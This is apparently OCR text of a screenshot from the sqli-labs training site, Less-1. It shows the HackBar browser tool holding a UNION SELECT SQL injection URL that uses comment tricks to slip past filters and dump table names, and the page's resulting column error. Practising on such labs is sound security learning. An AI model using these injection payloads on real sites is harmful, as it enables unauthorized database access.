 Welcome Dhakkan
Unknown column 'table_name' in 'field list'
SQLI DUMB SE
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.72.1/sqlilabs/Less-1/?id=-1' union/*/!*!**/select
1,group_concat(table_name),3 --+
Use POST method